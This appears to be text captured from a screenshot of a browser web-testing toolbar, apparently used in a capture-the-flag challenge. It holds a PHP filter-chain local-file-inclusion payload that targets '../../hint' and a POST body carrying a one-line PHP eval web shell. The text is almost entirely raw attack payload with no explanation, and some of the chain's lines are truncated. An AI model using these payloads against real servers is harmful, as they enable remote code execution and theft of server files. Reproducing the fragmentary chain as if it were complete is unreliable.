 AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.bas
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|conv
64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=../../hint
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
<?php eval($_GET[1]);?>a
Name Value
Upgrade-Insecure-Requ… 1
Name Value